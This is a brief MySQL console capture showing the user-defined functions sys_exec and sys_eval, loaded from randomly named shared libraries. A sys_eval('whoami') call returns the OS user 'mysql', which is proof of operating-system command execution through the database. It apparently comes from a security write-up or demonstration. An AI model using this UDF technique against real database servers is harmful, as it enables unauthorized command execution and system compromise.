 mysql> select * from mysql.func;
+----------+-----+-------------+----------+
| name     | ret | dl          | type     |
+----------+-----+-------------+----------+
| sys_exec |   2 | mqaFuUrR.so | function |
| sys_eval |   0 | ICiqZAzM.so | function |
+----------+-----+-------------+----------+
2 rows in set (0.00 sec)
mysql> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| mysql              |
+--------------------+
1 row in set (0.00 sec)